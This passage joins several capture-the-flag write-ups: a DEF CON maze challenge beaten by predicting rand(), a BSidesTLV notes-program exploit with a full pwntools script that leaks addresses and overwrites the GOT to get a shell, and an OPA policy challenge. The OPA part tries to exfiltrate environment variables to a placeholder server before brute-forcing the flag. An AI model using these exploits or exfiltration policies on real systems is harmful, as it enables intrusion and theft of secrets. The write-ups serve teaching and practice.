's': if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)(v8 + 1) + (int)v9 - 912)) ) ++v8; break; case 'w': if ( validwalk(*((_BYTE *)&savedregs + 30 * (int)v8 + (int)(v9 - 1) - 912)) ) --v9; break; default: break; } if ( *((_BYTE *)&savedregs + 30 * (int)v8 + (int)v9 - 912) == 42 ) { if ( rand() % 1213 == 1212 ) { puts("You successfully exit the maze!"); winner(); } puts("Just as you are about to exit, a displacer beast captures you. You die."); exit(0); } }}{{< /code >}}
Running the provided binary and inputting `a`, we can see the maze layout:
{{< image src="./img/mazelayout.png" alt="" position="center" style="border-radius: 5px;" >}}
There are already a lot of scripts online to solve mazes, and since we want to solve this as fast as possible for the most points, we use ChatGPT to generate a script for us:
{{< code language="python" title="maze_solver.py" id="2" expand="Show" collapse="Hide" isCollapsed="false" >}}class MazeSolver: def __init__(self, maze): self.maze = maze self.rows = len(maze) self.cols = len(maze[0]) self.visited = [[False for _ in range(self.cols)] for _ in range(self.rows)] self.directions = {'N': (-1, 0), 'S': (1, 0), 'W': (0, -1), 'E': (0, 1)} self.path = []
def solve(self, start_row, start_col): if self._dfs(start_row, start_col): return self._get_solution() else: return []
def _dfs(self, row, col): if not self._is_valid(row, col): return False
self.visited[row][col] = True self.path.append((row, col))
if self.maze[row][col] == '*': return True
for direction in self.directions.values(): next_row = row + direction[0] next_col = col + direction[1] if self._dfs(next_row, next_col): return True
self.path.pop() return False
def _is_valid(self, row, col): if row < 0 or row >= self.rows or col < 0 or col >= self.cols: return False if self.maze[row][col] == '#' or self.visited[row][col]: return False return True
def _get_solution(self): solution = [] for i in range(1, len(self.path)): prev_row, prev_col = self.path[i-1] curr_row, curr_col = self.path[i] if curr_row < prev_row: solution.append('n') elif curr_row > prev_row: solution.append('s') elif curr_col < prev_col: solution.append('w') elif curr_col > prev_col: solution.append('e') return solution
maze = [ "#@#.................#.....#.#", "#.#.#######.#######.#.###.#.#", "#.#.#.#.....#.....#...#...#.#", "#.#.#.#.#######.#.#####.###.#", "#.#...#.#.......#.#...#.....#", "#.#####.#.#####.###.#.#####.#", "#.#...#.#.#.....#...#.......#", "#.#.#.#.#.#######.###########", "#...#...#.#.......#.......#.#", "#########.#.#######.#####.#.#", "#.#.......#...#...#...#...#.#", "#.#.#.#######.#.#.###.#.###.#", "#.#.#.....#...#.#.....#.....#", "#.#.#####.#.###.###########.#", "#.#.....#.#.#...#.#.......#.#", "#.#####.#.#.#.###.#.###.###.#", "#.......#...#...#...#.#...#.#", "#.###########.#.#.###.###.#.#", "#.#.......#...#.#.#.....#...#", "#.#######.#.###.#.#.###.#####", "#.......#.....#.#...#...#...#", "#######.#######.#####.#####.#", "#.....#.....#...#...#.#.....#", "#.###.#####.#.###.###.#.###.#", "#.#.#.....#.#.#.......#.#...#", "#.#.###.###.#.#.#######.#.###", "#.....#.......#.........#...#", "####################*########"]
solver = MazeSolver(maze)solution = solver.solve(0, 1)print("Instructions to solve the maze:")print(solution)
{{< /code >}}
The script outputs the instructions required to solve the maze, starting from `@` to the goal `*`. Writing up a quick script in python we can verify this works:
{{< code language="python" title="solve.py" id="3" expand="Show" collapse="Hide" isCollapsed="false" >}}# MazeSolver() here...from pwn import *import time
elf = context.binary = ELF("./challenge")p = process()
p.recvuntil(b"Which would you like to do?")p.sendline(b"a")p.recvuntil(b"You cast arcane eye and send your summoned magical eye above the maze.")
maze = p.recvuntil(b"You", drop=True).decode().split("\n")maze = [i for i in maze if "." in i or "#" in i] # scuffed method to get mazemaze = maze[1:]
solver = MazeSolver(maze)solution = solver.solve(0, 1)
for moves in solution: p.sendline(moves)
p.interactive(){{< /code >}}
{{< image src="./img/maze_die.png" alt="" position="center" style="border-radius: 5px;" >}}
However, after reaching the goal we seem to just die. Reading the decompiled code further, we see why.
The goal is to call the `winner()` function, which gives us a shell:
```cvoid __noreturn winner(){ puts("Congratulations! You have solved the maze!"); system("/bin/sh"); exit(0);}```
However, the catch is that apart from solving the maze, we must also pass a random check, and if we don't, we die. So previously, we were dying because `rand() % 1213` was not equal to `1212`.
```c if ( rand() % 1213 == 1212 ) { puts("You successfully exit the maze!"); winner(); } puts("Just as you are about to exit, a displacer beast captures you. You die."); exit(0);```
Fortunately, the `rand()` seed is set to the current time with `srand()` at the start of the program.
```c v3 = time(0LL); srand(v3);```
Therefore our method to solve the challenge would be:- Figure out how to solve the maze (Done)- Mimic the `rand()` function in our script by seeding with the same time- Keep track of the number of `rand()` calls- Find a way to call `rand()`, and call it additional times until the next call results in `rand() % 1213 == 1212`
Doing a search in the decompiled code, we see functions `rand_range()` and `randomDescription()` each call `rand()` once when ran.
```c__int64 __fastcall rand_range(int a1, int a2){ ... return (unsigned int)(rand() % (a2 - a1 + 1) + a1);}
unsigned __int64 randomDescription(){ ... v2[0] = (__int64)"cozy"; v2[1] = (__int64)"medium-sized"; v2[2] = (__int64)"spacious"; ... v0 = rand(); printf( "As you step into the room, you find yourself standing in a %s space. The walls are adorned with %s and a two large %" "s dominate the center of the room. You see %d flowers in a vase, and through a window you stop to count %d stars. Th" "e room appears well designed in the %s style.\n", ... return v5 - __readfsqword(0x28u);}```
`randomDescription()` is called every time we move, **even if our move/input is invalid**. This means we can call `rand()` once ourselves by inputting something that's not a command.
Lets debug with [`pwndbg`](https://github.com/pwndbg/pwndbg) to figure out how many times `rand()` is called when generating the maze.
We start the binary and immediately break with `starti`, and place a breakpoint after `generate_maze()`:
{{< image src="./img/starti.png" alt="" position="center" style="border-radius: 5px;" >}}
[]()
{{< image src="./img/break.png" alt="" position="center" style="border-radius: 5px;" >}}
Then, we set a breakpoint at `rand()`, and write a simpe python counter to keep track of how many times `rand()` was called (which was how many times the breakpoint was triggered)
```pypythoncounter = 0
def breakpoint_handler(event): global counter counter += 1 print(f"srand called. total times called: {counter}")
gdb.events.stop.connect(breakpoint_handler)end```
{{< image src="./img/gdbpythoncool.png" alt="" position="center" style="border-radius: 5px;" >}}
And we find `generate_maze()` hits the breakpoint `590` times (the `591` in the bottom of image is when it hits the breakpoint after `generate_maze()` in `main()`, so doesn't count).
Now that we have the amount of times `rand()` is called, we can simulate this in python to predict what number the next `rand()` call will yield.
```pyfrom ctypes import CDLL
libc = CDLL("./libc.so.6")libc.srand(int(time.time()))
def callrand(): return libc.rand() % 1213
# simulate rand() calls in generate_maze()for _ in range(590): callrand()
callrand() # the initial random message it sends
...
for moves in solution: callrand() # simulate rand() call in the random message we get after every input p.sendline(moves)```
Now, after integrating the random calls into our solve script, we can stop before exiting the maze, keep calling `rand()` by submitting an invalid input, until the next `callrand()` we simulate yields `1212`. When it does, we can finally exit the maze, and `winner()` should be called, giving us a shell!
```pylastmove = solution[-1]
for moves in solution[:-1]: # do all moves except last callrand() # simulate rand() call in the random message we get after every input p.sendline(moves)
nextrand = callrand()while not nextrand == 1212: p.sendline(b"x") # send invalid input to call rand() nextrand = callrand()
p.sendline(lastmove)
p.interactive()```
Final solve script:
{{< code language="py" title="solve.py" id="4" expand="Show" collapse="Hide" isCollapsed="true" >}}class MazeSolver: def __init__(self, maze): self.maze = maze self.rows = len(maze) self.cols = len(maze[0]) self.visited = [[False for _ in range(self.cols)] for _ in range(self.rows)] self.directions = {'N': (-1, 0), 'S': (1, 0), 'W': (0, -1), 'E': (0, 1)} self.path = []
def solve(self, start_row, start_col): if self._dfs(start_row, start_col): return self._get_solution() else: return []
def _dfs(self, row, col): if not self._is_valid(row, col): return False
self.visited[row][col] = True self.path.append((row, col))
if self.maze[row][col] == '*': return True
for direction in self.directions.values(): next_row = row + direction[0] next_col = col + direction[1] if self._dfs(next_row, next_col): return True
self.path.pop() return False
def _is_valid(self, row, col): if row < 0 or row >= self.rows or col < 0 or col >= self.cols: return False if self.maze[row][col] == '#' or self.visited[row][col]: return False return True
def _get_solution(self): solution = [] for i in range(1, len(self.path)): prev_row, prev_col = self.path[i-1] curr_row, curr_col = self.path[i] if curr_row < prev_row: solution.append('n') elif curr_row > prev_row: solution.append('s') elif curr_col < prev_col: solution.append('w') elif curr_col > prev_col: solution.append('e') return solution
from pwn import *from ctypes import CDLLimport time
libc = CDLL("./libc.so.6")
def callrand(): return libc.rand() % 1213
elf = context.binary = ELF("./challenge")
# seed with the current time right before starting the programlibc.srand(int(time.time())) p = process()
# simulate rand() calls in generate_maze()for _ in range(590): callrand()
callrand() # the initial random message it sends
p.recvuntil(b"Which would you like to do?")p.sendline(b"a")p.recvuntil(b"You cast arcane eye and send your summoned magical eye above the maze.")
maze = p.recvuntil(b"You", drop=True).decode().split("\n")maze = [i for i in maze if "." in i or "#" in i] # scuffed method to get mazemaze = maze[1:]
solver = MazeSolver(maze)solution = solver.solve(0, 1)
lastmove = solution[-1]
for moves in solution[:-1]: # do all moves except last callrand() # simulate rand() call in the random message we get after every input p.sendline(moves)
nextrand = callrand()while not nextrand == 1212: p.sendline(b"x") # send invalid input to call rand() nextrand = callrand()
p.sendline(lastmove)
p.interactive(){{< /code >}}
Running the final script we indeed get a shell, and solve the challenge!
{{< image src="./img/shell.png" alt="" position="center" style="border-radius: 5px;" >}}
To recieve our points, we had to submit a `.tar` file with a Dockerfile and the solve script, which should run `./submitter` after getting a shell, and print the flag. However, since I didn't use any `p.recv()` after sending the moves, the buffer would crash the docker and the submission would fail. Fortunately, one of my teammates [Zafirr](https://github.com/zafirr31) submitted with `p.sendlineafter()` to overcome the issue and we got the points :)
# Conclusion
I would like to thank all my teammates for putting in all their effort playing the CTF, and especially [`Zafirr`](https://github.com/zafirr31), [`KebabTM`](https://twitter.com/KebabTM), [`Eth007`](https://eth007.me/blog/), [`Ainsetin`](https://twitter.com/ainsetin) and `Goldenboy` (sorry if i missed anyone) for helping me figure things out (especially the `rand()` calls) while I wrote the solve script to solve this challenge!
It was fun playing with a lot of people, and for the second day I met up with some of my teammates to solve more challenges - you can see [`toasterpwn`](https://twitter.com/toasterpwn)'s writeup on them [here](https://toasterpwn.github.io/posts/defcon-ctf-2023-qualifiers/)!
Unfortunately this CTF was right in the middle of my exams so I couldn't dedicate full time to it, but I hope to play with everyone again and hopefully qualify next year! Thanks for reading!
- teddy / TheSavageTeddy |
[https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-BSidesTLV/Hardware/100-passino](https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-BSidesTLV/Hardware/100-passino) By evyatar9 |
# n0tes-revenge
## Challenge Description
**Category**: Pwn
**Description**: > Last year you defeated my notes software. But this year I wrote my own allocator.> No more ptmalloc primitives for you hackers!
**By**: [0x_shaq](https://twitter.com/0x_shaq)
**files**: *add links for the file here

**challenge link**: https://ctf23.bsidestlv.com/challenges#n0tes-revenge-33 (maybe not available by the time you are reading this)
The challenge was a pwn/binary-exploitation where you needed to get shell and read the flag. (or read and print the flag file)
**Me and my team(C0d3 Bre4k3rs) could not solve the challenge the challenge during the CTF!****I solved it after the CTF with help from the creator of this challenge [0x_shaq](https://twitter.com/0x_shaq) so huge thanks to him!**
Sections in this writeup: Challenge Description, Overview of the elf, Code Evaluation / decompiling and naming, Vulnerability, Exploit.
note: **For those who want to jump ahead (ctrl+f)****Jump to "Vulnerability" if you already reversed the binary**
## Overview of the elfFirstly lets run `$checksec` to check the elf's protections:in the `$checksec` you can see that almost everything is on(Canary, NX, PIE, and FORTIFY) and that there is no RELRO.
I will assume you played with the elf a little and saw its behavior.to summarize:the program lets you execute 4 commands, "New Note", "Edit Note", "Show Note" and "Delete Note"after every command you can see the banner.
"**New Note**": Creates a new note, place for input, after creating some notes it tells you "[!] Error, not enough memory".
"**Edit Note**": Lets you edit the note by a given offset, it seems you can edit wherever you want but the offset can't be negative and you cannot edit a note that has yet to be created. (up to 16 chars!)
"**Show Note**": Shows you the current note.
"**Delete Note**": Shows some address I guess the address of the function of delete. (does not delete).
## Code Evaluation / decompiling and namingFirstly disassemble and decompile the code in whatever you like, In the following steps I will mostly refer to the decompiled C like code.
Functions: main, initBanner, **initHeap**, showOptionsAndBanner, showNote, deleteNote, newNote, editNote, **customMalloc**
We get this code in main: (full main in the main part)
... sub_121F(arg1, arg2, arg3); sub_1299(); while ( 1 ){ ... sub_121F seems to have been called with 3 arguments? weird, but remember this is the start of the function which means it could just be a misinterpretation at the decompile side, and later on we will discover that sub_121F actually did have 0 arguments.Because it is the start of main we can assume that sub_121F and sub_1299 are both initializing stuff, keep that thought in mind while going though the code.
Lets jump into sub_121F: ### sub_121F/initBanner
int sub_121F() { FILE *v0; // rax FILE *v1; // rbx setvbuf(stdout, 0LL, 2, 0LL); v0 = fopen("banner.txt", "r"); if ( !v0 ) return puts("Failed to open the banner file."); v1 = v0; byte_3740[fread(byte_3740, 1uLL, 0xFFFuLL, v0)] = 0; return fclose(v1); }We can see that all it does is it reads banner.txt file and puts the output in byte_3740, and in the end it puts 0.I will assume this is the "banner" that it shows each time.Which means this function is just "initBanner"so we set sub_121F to "initBanner", and byte_3740 to "banner".
### sub_1299/initHeap
char *sub_1299() { char *result; // rax char *v1; // rdx int v2; // ecx int v3; // esi qword_3718 = (char *)-1LL; result = (char *)mmap(0LL, 0x1000uLL, 3, 34, -1, 0LL);// r&w qword_47C8 = (__int64)result; dword_4740 = 0; v1 = (char *)&unk_4748; v2 = 1; do { *(_QWORD *)v1 = result; result += 256; v3 = v2++; v1 += 8; } while ( v1 != (char *)&unk_4748 + 128 ); dword_4744 = v3; return result; }
First of all we can see the mmap, it does read and write.it sets some global variables, we still don't know what they are so I will just call them something like that:qword_3718 is "unknown1"qword_47C8 is "addrOfRWMemory" (because it holds the memory for the mmap allocated memory)dword_4740 is "unknown2"unk4748 is someAddr1
After that you can see some more complex behavior:Firstly we can see that v2 is basically just a regular counter, it starts at 1 and adds 1 to it every iteration, and v3 is well the one number before v2, or in other words the actual number of times the loop happened, so I will call v3 'i' and I will call v2 'afterMe' (because it is always +1 from i) (you may also call v2 length-1 or whatever you want)Furthermore we can see the number 256 in an addition but I like hex so I changed it to 0x100.and now for v1, we can see that it starts at "someAddr1/unk_4748",and each time we add 8 to it, it is also the break case for the loop when it reaches "someAddr1/unk_4748"+0x80, so now we also know that the loop happens 0x10=16 times. I will set v1 to be "curLocation" dword_4744 is "lengthOfSomething" (because it is just i)now lets see the function and figure out what it does
char *sub_1299() { char *result; // rax char *curLocation; // rdx int afterMe; // ecx int i; // esi unknown1 = (char *)-1LL; result = (char *)mmap(0LL, 0x1000uLL, 3, 34, -1, 0LL);// r&w addrOfRWMemory = (__int64)result; unkown2 = 0; curLocation = (char *)&someAddr1; afterMe = 1; do { *(_QWORD *)curLocation = result; result += 0x100; i = afterMe++; curLocation += 8; } while ( curLocation != (char *)&someAddr1 + 0x80 ); lengthOfSomething = i; return result; }From here it is way easier to figure out what the function does,so lets understand it.The functions sets some things, allocates memory (0x1000 bytes to be exact)Then it writes the location of each 0x100 in the 0x1000 bytes to the location of someAddr1, so someAddr1 is actually "addrArr" because it holds 10 locations of address that sit in the heap.and that is what the loop does.Knowing that I also changed "lengthOfSomething" to "lenAddrArr".By knowing all of that and by the name of the challenge we can safely call the function "initHeap" because here he sets his "heap" for use.
### main(For main I won't explain because it was pretty straight forward)
int choice = 0; // [rsp+4h] [rbp-14h] BYREF initBanner(); initHeap(); while ( 1 ) { while ( 1 ) { while ( 1 ) { showOptionsAndBanner(); __isoc99_scanf("%d", &choice); getc(stdin); if ( choice != 3 ) break; showNote(); } if ( choice <= 3 ) break; if ( choice != 4 ) goto invalidOption; deleteNote(); } if ( choice == 1 ) { newNote(); } else { if ( choice != 2 ) { invalidOption: puts("Invalid option!"); exit(0); } editNote(); } }
### showOptionsAndBanner
__int64 showOptionsAndBanner() { puts(banner); puts("1. New note"); puts("2. Edit note"); puts("3. Show note"); puts("4. Delete note"); return __printf_chk(1LL, ">> "); }
Simply prints the banner (that is in a global variable)and then some other things and then the >> for the setup for input.
### newNote
unknown1 = (char *)sub_1313(); if ( !unknown1 ) return (char *)__printf_chk(1LL, "[!] Error, not enough memory"); __printf_chk(1LL, "Content: "); return fgets(unknown1, 256, stdin);
We see 2 new important things in here, the use of unknown1 and a call for sub_1313, lets explore them (exploration of sub_1313 in the next one)Please read sub_1313/customMalloc and return here.From the costumMalloc we can understand that unknown1 is just the allocated area that we can write to.so lets call it "note" because it is the note
char *newNote() { note = (char *)customMalloc(); if ( !note ) return (char *)__printf_chk(1LL, "[!] Error, not enough memory"); __printf_chk(1LL, "Content: "); return fgets(note, 0x100, stdin); }
From here it checks if there is a note, if there isn't, it prints an error and if there is it gets 0x100 bytes.
### sub_1313/customMalloc
int v0; // edx int v1; // eax __int64 v2; // rcx v0 = lenAddrArr; if ( lenAddrArr && (v1 = unkown2[0], unkown2[0] <= 0x10u) ) { v2 = addrOfRWMemory; *(_QWORD *)&unkown2[2 * unkown2[0] + 2] = addrOfRWMemory; addrOfRWMemory = v2 + 256; lenAddrArr = v0 - 1; unkown2[0] = v1 + 1; return v2; } else { puts("Error: Not enough available memory."); return 0LL; } We already have some renamed variables here and we know that this function's result will go into unknown1. Remember that unknown2 is initialized with 0, and unknown1 with -1. We already said that there is a heap init, so you can guess and say this is a heap malloc (and that would be correct) but still lets read the code and see what is happening first of all we see that v0 just keeps lenAddrArr so I will call it "lenAddrArrCopy"and v1 is ::unknown2[0], now ::unknown2[0] may seem wired in contrast to the other code we saw and that is because of the decomplication weirdness, treat it as if it was unknown2 (to prove that you can go the assembly and see:)(not that its not correct, just that it might confuse you with the other ones)proff:
mov eax, cs:unkown2 cmp eax, 10h
(note that this happens also with the other ::unknown2[0] so beware)In the end of the function's if it does
unkown2 = v1 + 1;
This line tells us that we can rename "unknown2" to "mallocCnt" because as you can see here it just counts the number of times we reach the if statment in the customMalloc (remember that v1 is a copy of unknown2, that is why this line is just a + 1)
v2 is addr of memory so addrOfMemoryCopyand we can see that it adds to addrOfMemory 0x100.
Lets see everything together
__int64 customMalloc() { int lenAddrArrCopy; // edx int mallocCnt; // eax __int64 addrOfMemoryCopy; // rcx lenAddrArrCopy = lenAddrArr; if ( lenAddrArr && (mallocCnt = ::mallocCnt[0], ::mallocCnt[0] <= 0x10u) ) { addrOfMemoryCopy = addrOfRWMemory; *(_QWORD *)&::mallocCnt[2 * ::mallocCnt[0] + 2] = addrOfRWMemory; addrOfRWMemory = addrOfMemoryCopy + 0x100; lenAddrArr = lenAddrArrCopy - 1; ::mallocCnt[0] = mallocCnt + 1; return addrOfMemoryCopy; } else { puts("Error: Not enough available memory."); return 0LL; } }
okay now to the interesting line:
*(_QWORD *)&::mallocCnt[2 * ::mallocCnt[0] + 2] = addrOfRWMemory;
Now it does something that seems to be a little weird, so lets see what exactly it does!When it does +2 it is actually +8 bytes, because mallocCnt is an int, and int's are 4 bytes so +2 in them is actually +8 bytes.or you can just look in the assembly (at least I that's why I guess that is why it is, this is kind of a decompiler issue, kind of)
mov [rsi+rdi*8+8], rcx
It actually puts addrOfRWMemory somewhere else, and this somewhere else is in jumps of 8 bytes (again same story with the *2)'Lets look at the memory and see what seats at that place:
0x4740 mallocCnt (4 bytes)0x4744 lenAddrArr (4 bytes)0x4748 addrArr (lots of bytes, 0x80 bytes)
We can see that this is addrArror we can look in another decompiler and we there you can see:
(&addrArr)[mallocCnt] = addrOfRWMemory;
In conclusion, if we pass the if: we write to addrArr the address that we are returning that the user using this function will want to write to, after that we add 0x100 to addrOfRWMemory, decrease the length of the array by one (lenAddrArr) and add 1 to the counter that checks how many times we were in this if in that exact function (mallocCnt),and then we return address of that "new" location the "allocated" chunk where the program will do things with that address.note that allocated is with " because this is not malloc it is custom malloc.
If it does not pass the check, which checks if lenAddrArr is not 0 and if mallocCnt is less than or equal to 0x10, or in other words checks if you completed the allocated size (if you "filled the entire heap" (this heap, not the actual))if you "filled the entire heap" then it will print an error msg and return 0.
btw you can also call these variables like that:numOfFreeChunks can be numOfFreeChunksaddrOfMemoryCopy can be curChunkaddrOfRWMemory = topChunk
So I will call this function "customMalloc".
### showNote
int showNote() { if ( note == (char *)-1LL ) return puts("No active note, create a new note in order to view it"); else return __printf_chk(1LL, "Content: %s", note); }
Shows the current note, if it is not initialized yet does not show it.
### deleteNote
__int64 deleteNote() { return __printf_chk(1LL, "[delete_note@%p] :: Not yet implemented\n", deleteNote); }
Exactly what we guessed earlier, deleteNote prints the address of deleteNote.
### editNote
void editNote() { int64 i; // rbx char v1; // al int64 v3; // [rsp+0h] [rbp-18h] BYREF unsigned int64 v4; // [rsp+8h] [rbp-10h] v3 = 0LL; if ( note == (char *)-1LL ) { __printf_chk(1LL, "[!] Create a note first"); } else { __printf_chk(1LL, "Offset: "); __isoc99_scanf("%ld", &v3;; getc(stdin); if ( v3 < 0 ) { puts("[!] Invalid offset."); } else { __printf_chk(1LL, "[*] You are editing the following part of the note at offset %ld:\n----\n", v3); fwrite(¬e[v3], 1uLL, 0x10uLL, stdout); puts("\n----"); __printf_chk(1LL, "[>] New content(up to 16 chars): "); for ( i = 0LL; i != 16; ++i ) { v1 = getc(stdin); if ( v1 == 10 ) break; note[i + v3] = v1; } } } }
We can see that it takes input into v3, it takes %ld into it so its probably the index, and if we look ahead we see the it is, so I will rename v3 to "index".v1 is one char so I will just change its name to inputChar.and the new code is:
void editNote() { int64 i; // rbx char inputChar; // al int64 index; // [rsp+0h] [rbp-18h] BYREF unsigned int64 canary; // [rsp+8h] [rbp-10h] index = 0LL; if ( note == (char *)-1LL ) { __printf_chk(1LL, "[!] Create a note first"); } else { __printf_chk(1LL, "Offset: "); __isoc99_scanf("%ld", &index); getc(stdin); if ( index < 0 ) { puts("[!] Invalid offset."); } else { __printf_chk(1LL, "[*] You are editing the following part of the note at offset %ld:\n----\n", index); fwrite(¬e[index], 1uLL, 0x10uLL, stdout); puts("\n----"); __printf_chk(1LL, "[>] New content(up to 16 chars): "); for ( i = 0LL; i != 16; ++i ) { inputChar = getc(stdin); if ( inputChar == 10 ) break; note[i + index] = inputChar; } } } }
Firstly it checks if the note is created, if it is it pops a msg, and exists.After that it takes an offset, and it is a long int.After that it writes the current 0x10=16 bytes at that offset and lets you enter 0x10=16 bytes yourself, you can enter anything except 10(\n), when you enter 10(\n) it stops.
## Vulnerability### bug 1 - _Breaking the binary's ASLR/PIE_First of all we can get the delete function addr with the show function, and with that we can get the binary base and "erase" the PIE protection of the binary.
note that here I am only getting the base of the binary and not the libc base, that will come later on.
### bug 2 - _Getting an OOB read-write_Now for the second bug:well if you had a sharp eye you could see that in "editNote" we can put any positive index because all it checks is (positive in 64bit which gives us a wide range!
if ( index < 0 ) { puts("[!] Invalid offset."); }So we got the second bug, we can write anywhere! kind of, but there is one problem, from where are we writing?? we cannot know where are we writing from because we do not know where is note, so this bug alone is well not enough :( (at least from my current knowledge, let me know if you find something or if there is any new cool way to do that only with this bug in the future)
### bug 3 - _No null pointer check in editNote and showNote_Now for the final and third bug.Lets have a quick look at "customMalloc", in that function we can see that if it is full it will return 0.Now lets jump to "newNote", in it we do see a check if note is 0 but it only prints an error and does nothing else to fix or something like that.Ok but that is fine, but only if the "editNote" function will also check for the 0/null which it dosen't!It checks if the note is -1 (doesn't exist, happens only before even the first allocation) but the function forgot to check for 0!
The same thing happens in "showNote".
If you want the source code decompile yourself or goto editNote part in the Code Evaluation / decompiling and naming section in the to see the function code, this is the last function, closest to here
### combining the vulnerabilitiesNow by combining the second (write wherever relative to note) and the third, no check for 0/null in editNote and you can put 0/null in note, you can achieve a write-what-where primitive!Well if you know where it is..and this is where the first bug comes along!By overcoming PIE (/ASLR of the binary, still not for libc that will come in the future) or in other words discovering the base of the elf you discover many things including the location of "banner", "note", also because there is no full RELRO you can edit the GOT entries, you can see all the functions locations (that are in your elf, not the ones from libc for example) and you can see global variables locations and maybe edit them and more..!
Now to the third step which is leaking the libc base address, there are many ways to do that.From here what I heard there were a couple of approaches,one person (from camelRiders) had the idea to edit the note so that it will point to the GOT entries of printf/puts and then do showNote which will show the address of printf/puts and from there you have the libc address.But there is also another way, that I like more, and that is the one I will use, I will utilize the fact that after I set an offset in editNote it tells me what's in it (16 bytes always), so if I give the address of the GOT entry of puts it will give me the address of the puts and let me edit it in the same go. (and it doesn't matter which 16 bytes these are because it prints with fwrite.
Now that we have libc we can do anything, you can try to find a one-gadget but I think that is over-complicating so I just went and changed the banner text to "/bin/sh\0" and changed the GOT puts to system and then when it went to print the banner BOOM we got shell!
## ExploitThe server uses a different kind of libc from my machine so I tried using https://libc.blukat.me/, and https://libc.rip/ and libc.rip found the correct solution, the correct libc is [libc6-amd64_2.36-3_i386](https://libc.rip/#) (at least it has the correct system and puts)
from pwn import * delete = 0x11F9 deleteNoteAddr = 0x11F9 banner = 0x3740 IP, PORT = "n0tes-revenge.ctf.bsidestlv.com", 9999 elf = ELF('./n0tes-revenge') #libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') con = remote(IP, PORT) #process('./n0tes-revenge') def menu_pick(num: bytes): con.recvuntil(b'>> ') con.sendline(num) def leak_base() -> int: menu_pick(b'4') #deleteNote con.recvuntil(b'@') delete_addr_hex = con.recvuntil(b']')[:-1] delete_addr = int(delete_addr_hex, 16) base = delete_addr - delete return base def new_note(content: bytes): menu_pick(b'1') msg = con.recvuntil(b': ') if b'Error' in msg: return False else: con.sendline(content) return True def edit_note(index: int, content: bytes): assert len(content) <= 16 prev_at_offset = edit_note_without_edit(index) con.sendlineafter(b'(up to 16 chars): ', content) return prev_at_offset def edit_note_without_edit(index: int): menu_pick(b'2') index = str(index).encode() con.sendlineafter(b'Offset: ', index) a = con.recvuntil(b':\n----\n') prev_at_offset = con.recvuntil(b'\n----\n[>] New content')[:-len(b'\n----\n[>] New content')] #The reason I chose such a long recuntil is because I need to choose one that is longer than 0x10 so it won't #perceive what I recived as the recvuntil and create bugs. (for example if you do banner and \n----- it would cause problems) return prev_at_offset def show_note(): menu_pick(b'3') content = con.recvline()[len('Content: '):-1] return content def main(): base = leak_base() print(hex(base)) #putting 0 in note: for i in range(0x10): res = new_note(b'Who are you?') new_note(b'woho now there is 0') #now in note there is 0 #puting /bin/sh to the banner edit_note(banner + base, b'/bin/sh\x00' ) #try with to get the correct libc #https://libc.blukat.me/ #https://libc.rip/ puts_addr = u64(edit_note_without_edit(elf.got['puts'] + base)[:8]) print(f'puts addr is {hex(puts_addr)=}') puts_offset = int(input('puts offset in libc: '), 16) system_offset = int(input('system offset in libc: '), 16) libc_base = puts_addr - puts_offset print(hex(libc_base)) con.sendlineafter(b'(up to 16 chars): ', p64(system_offset + libc_base)) con.interactive() if __name__ == '__main__': main() #BSidesTLV2023{0h-n0-null-ptr-derefs-ar3-a-pa1n}
Also if you don't like using websites to get libc you can get it with:https://github.com/niklasb/libc-database
flag: > **BSidesTLV2023{0h-n0-null-ptr-derefs-ar3-a-pa1n}**
images of the solve: |
Starting from docker-compose we notice two main services: backend, and opa. Flag resides under env variable: FLAG under opa.
Backend is an application server written in go. viewing the src code reveals two main endpoints: /add and /eval.
After some research about OPA (Open Policy Agent - ```https://www.openpolicyagent.org/docs/latest/```) its understandable that the service allows to create a policy and then evaluate the policy.
On creation, there is a regexp forbidding us from putting in the policy any char different than: ```a-zA-Z0-9=\s,:[]{}()".``` those characters.
A nice playground i used to get to know the rego (the language used to write policies): ```https://play.openpolicyagent.org/```.
Since we know that the flag is in the env variable, I started to research how to access env. variables from a policy, and tackled this post: `https://lia.mg/posts/malicious-rego/. `
Sounds promising! let's try to leak the flag via http to our endpoint, by creating the next policy:
```allow { request := { "url": "https://MY_SERVER", "method": "POST", "body": opa.runtime().env, } response := http.send(request)}```
But unfortunately after countless tries it didn't work.
Spending some time after, continued reading the docs and tackled some builtin functions on strings which seemed to be very interesting:startsWith and substring! Ok, what about leaking each character of the flag by checking if it starts with something? sounds legit!
let's create the policy:
```{ "policy": "allow{startswith(opa.runtime().env[\"FLAG\"],\"BSidesTLV2023{\")==true}"}```
And we get res: true! That's great, but there is problem - once I wrote the script that leaks each character, when we reach an underscore - we cannot put it as prefix since the regexp forbids us from using underscore, so instead I used substring:
```{ "policy": "a{substring(opa.runtime().env[\"FLAG\"],input.index,1)==input.cand}"}```
eval allows us to send parameters to the policy as input, so instead of creating a lot of policies, we create one, and then evaluating it with two parameters:the first is the char index in the flag, and the second is the char itself:
For example, ```https://opa-opa-opa-opa-opa-hei.ctf.bsidestlv.com/eval{ "uuid": "c180bba7-0609-43db-8d36-e7b0d462e5b6", "input": "{\"input\":{\"index\":0, \"cand\":\"B\"}}"}```returns True!
When the script doesn't find a match for the char, it means that its probably an under score of some other forbidden character.The script:
```import requestsimport stringimport json
headers = {"Content-Type": "application/json; charset=UTF-8"}payload = {"policy": "allow{substring(opa.runtime().env[\"FLAG\"],input.index,1)==input.cand}"}response = requests.post("https://opa-opa-opa-opa-opa-hei.ctf.bsidestlv.com/add", headers=headers, data=json.dumps(payload))
policy_uuid = json.loads(response.text)
flag_length = 50flag = "BSidesTLV2023{"allowed_alphabet = string.digits + string.ascii_letters + "}"
for index in range(len(flag), flag_length, 1): found = False for cand in allowed_alphabet: payload = { "uuid": policy_uuid["uuid"], "input": json.dumps({"input": {"index": index, "cand": cand}}) } res = requests.post("https://opa-opa-opa-opa-opa-hei.ctf.bsidestlv.com/eval", headers=headers, data=json.dumps(payload))
found = json.loads(res.text)["res"] if found: flag += cand print(f"Found: {flag}") if cand == "}": print("Done") exit(0) break
if not found: flag += "?"```
Now we are left with some guessing:
`BSidesTLV2023{0paOpaoPaop?H3i?Policy3vAL}`
`BSidesTLV2023{0paOpaoPaop?H3i_Policy3vAL}`
`BSidesTLV2023{0paOpaoPaop_H3i_Policy3vAL}`
`BSidesTLV2023{0paOpaoPaopaH3i_Policy3vAL}`
`BSidesTLV2023{0paOpaoPaopAH3i_Policy3vAL}`
